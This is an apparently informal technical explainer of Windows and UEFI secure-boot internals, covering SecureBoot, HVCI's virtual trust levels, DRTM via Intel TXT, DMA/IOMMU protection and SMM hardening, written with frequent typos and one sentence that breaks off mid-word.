
The final driver to be loaded by DXE is the Bood Device Selection module or BDS. BDS scans its stored configuration, comparing it with the currently available hardware and decides on a boot device. This gets executed in legacy boot and non secureboot systems. In SecureBoot mode another DXE component called the SecureBootDXE is loaded to authenticate the OS boot loader. The cryptographic key used is stored in DXE and verified as part of BootGuard. SecureBootDXE also compares the boot loader agains a signed list of blacklisted or whitelisted loaders.
Now we are ready for Transient System Load (TSL), most of DXE gets discarded and the OS bootloader is loaded. The bootloader (called the IPL) is measured into PCR4 and control is transfered to it. For Windows this is bootmgrfw.efi, the Windows Boot Manager. It first initialzes security policies, handles sleep states like hibernation, and finally uses EFI boot services to load the Windos loader, winload.efi.
Winload initializes the system's page tables in preparation for loading the kernel, loads the system registry hive, loads the Kernel and the Hardware Abstraction Layer (HAL DLL) and early boot drivers. They are all authenticated cryptographically, and their measurement are stored into the TPM. Once thats done, it uses UEFI memory services to initialze the IOMMU. Once everything is loaded into its correct place in memory, the EFI boot service are discarded.
When HVCI, or HyperVisor protected Code Integrity is enabled a different process occurs. Winload does not load the kernel, instead loading the Hypervisor loader (hvload.efi), which in turn loads the hypervisor (hvix64.exe), and sets up a protected virtual machine called VTL1 - Virtual Trust Level 1. It then loads the Secure Kernel (SK) into VTL1, and then setups VTL0, the untrusted level for the normal kernel. Now winload.efi is resumed within VTL0 and continues to boot the system within VTL0. The secure kernel continues running in the background providing security features like authentication as well as memory protection services for VTL0.
Its important to note that the hypervisor and secure kernel do not trust UEFI, and do not initiate any UEFI calls while running. Any future UEFI runtime service calls will be executed from within the VTL0 virtual machine thus protected from harming the hypervisor and secure kernel.
The regular OS kernel boot then continues in VTL0. Malicous UEFI and driver code cannot affect the hypervisor or the secure kernel. Malicious drivers can and will continue to attack user mode code in VTL0, but they must be signed by Microsoft and thus can be analyzed before being approved or blocked quickly if a bug/exploit is found.
The whole security model presented so far is based on a chain of verifications. But what happens if that chain is broken by a bug? UEFI implementations have many security bugs, and those will affect the security of the whole system. To alleviate this issue Intel and Microsoft developed the Dynamic Root of Trust Model (DRTM), available since Windows 10 18H2. In DRTM, winload starts a new load verification chain using an Intel security feature called TXT. TXT measures critical parts of the OS during OS loading. The process is initiated by the OS executing a special instruction - GETSEC[SENTER], implemented in microcode, which results in the loading, authentication and execution of an ACM called the Secure Init ACM (SINIT ACM). The ACM can be on the flash, or can be supplied by the OS with the GETSEC instruction.

The GETSEC-SENTER microcode flow clears PCR17-23, does an initial measurement into PCR17 that includes the SINIT ACM and the parameters of the GETSEC instruction and executes the SINIT ACM. SINIT measures additional secure-launch related stuff into PCR17 which includes the STM (if present), digest of Intel Early TXT code and matching elements of the Launch Control Policy (LCP). The LCP checks the platform is in a known-good state by checking PCRs 0-7, and that the OS is in a known-good state by checking PCRs 18-19. Next SINIT measures authorities involved up to now into PCR18 (the measurement is of the authority (e.g. the signer/key) and not the data to allow for upgrades).

The OS now continues to load and use the PCRs for attestation telemetry.
SecureBoot + DRTM + BitLocker (Windows uses PCRs 7 and 11 for Secure Boot based BitLocker) make sure the system is almost impervious to attacks.
The Windows secure boot process is implemented in an executable call tcblaunch.exe, TCB - Trusted Compute Base. This is the executable the SINIT ACM measures and launches. The reason tcblaunch.exe was inevented is that data generated from within tcblaunch is considered secure, while data generated from winload can be tainted. A funny artifact of the MLE launch process is caused by the fact that it is 32-bit, but tcblaunch.exe is 64-bit. Microsoft hacked this by providing a 32-bit mlestartup.'exe binary inside the MSDOS header region of the MZ/PE file.

As stated before, Windows wants to run the UEFI runtime services in VTL0. By default the OS cannot lock these memory pages to be W^X (only write or only execute, not both) because many old UEFI systems still mix code and data. Microsoft solves this by introducing a new UEFI table, the UEFI Memory Attributes Table (MAT), which specifies if the runtime service should execute from VTL0 (by marking the memory region as EFI_MEMORY_RO|EFI_MEMORY_XP), or must run with RWX protections. Since this is a gaping whole, the UEFI runtime's parameters are santized using a VTL code - and this is enabled only for a restricted subset of runtime calls).
[IMAGE]
Some Linux distrubutions use Intel TBOOT implementation for DTRM launch. VMware ESXi support DRTM and TXT from version 6.7U1 using a customized version of TBOOT, and attastation information is managed through VSphere.
[ IMAGE]
DMA is a platform feature that allows hardware to write directly to main memory bypassing the CPU. This greatly enhances performance, but comes with a security cost: hardware can overwrite UEFI or OS memory after it has been measured and authenticated. This means malicous hardware can attack the OS after boot and tamper with it.
To solve this problem the memory managment controller of the platform was extended to protect IO, and called the IOMMU. Intel calls this technology VT-d, and it implements address paging with permissions for DMA. The IOMMU allows the OS and its drivers to setup the memory regions devices are allowed to write to. Another protection mechanism in IOMMU used by the UEFI firmware and later the OS is Protected Memory Regions, or PMRs. These define regions that can only be accessed from the OS on the CPU and never by devices through DMA. The IOMMU must be enabled very quickly early in boot to protect from malicous on-board firmware attacking before the OS loads.
To ensure the mechanism for setting up the PMRs is not tampered with it too is measured, including the IOMMU ACPI table, the APIC table, the RAM structure definition, and DMA protection information.
Windows uses the IOMMU and PMRs to protect itself since Windows 10 18H2, and calls this feature Kernel DMA Protection. The Kernel DMA protection prevents DMA to VTL1, hypervisor and VTL0's kernel regions. Microsoft also allows special implement
There is an undocumented feature in the kernel used by Graphics/DirectX to allow sharing the kernel's virtual memory address space with the graphics card (Device-TLB, ExShareAddressSpaceWithDevice()).
Microsoft allows some device to be isolated from VTL0 and used only from code in VTL1 to protect sensitive information used for logon, like the face recognition camera and fingerprint sensors. Secure devices discovered using ACPI table "SDEV" (SDEV_SECURE_RESOURCE_ID_ENTRY, SDEV_SECURE_RESOURCE_MEMORY_ENTRY).
Secure devices can be either pure-ACPI devices or PCI devices. Both can be targets for DMA requests
It seems the drivers for secure devices are actually VTL1 user-mode processes that call basic functions in IUMBASE to communicate with the device (DMA, read/write PCI configuration space, do memory-mapped IO), for example: GetDmaEnabler / DmaMapMemory / SetDmaTargetProperties / MapSecureIo / UnmapSecureIo
SMM, or the System Managment Mode, is a special mode invoked to handle various hardware and software interrupts, and is implemented as part of the UEFI firmware. For example, SMM can simulate a PS/2 keyboard by handling keyboard interrupts and translating them into USB read/write. When a legacy application performs an IO IN/OUT operation on a PS/2 port, the SMI handler registered for that port is executed, transfers the system into SMM mode, runs the DXE USB keyboard driver, and then returns the result transparently. SMM is also used for security features by allowing certain actions to occur only from SMM. The caveat of SMM is that it has full access to the system, and operates in "ring -2", even higher then VTL-1 and the hypervisor. It has been used for attacks for many years (look in google for NSA's SOUFFLETROUGH).
Intel & Microsoft have developed three technologies to protect the OS from SMM: IRBR, STM, PPAM.
IRBR, or Intel Runtime BIOS Resilience, runs the SMI handler in protected mode with paging enabled, with a page table set up to only map SMRAM, as well as CPU protection to prevent changes to the paging table in SMM mode.
STM - SMM Transfer Monitor, means that most of the SMI handler virtualized, with only a small part called the STM serving as its hypervisor. I don't think is actually implemented in UEFI.
PPAM - also called Nifty Rock or Devil's Gate Rock, tries to fill the gap between IRBR and STM by prepending an Intel entry-point to the SMI handler. Intel supplies a signed module called PPAM that can measure certain attributes of the SMI handler and report them to the OS. The OS can then make a policy decision on how to proceed. All SMI handler must also be registered in a table called the WSMT table. The firmware's WSMT tables declares to the OS that the firmware guarantees three things: FixedCommBuffers - a guarantee that the SMM will vaildate that the input/output buffers of the operation, CommBufferNestedPtrProtection that extends this guarantee to any pointers within input/output structures, and SystemResourceProtection that indicated that the SMI handler will not reconfigure the hardware.
After a warm boot or even a fast cold boot some secrets (keys) might remain in memory. Intel provides security for these secrets using special TXT Secrets registers.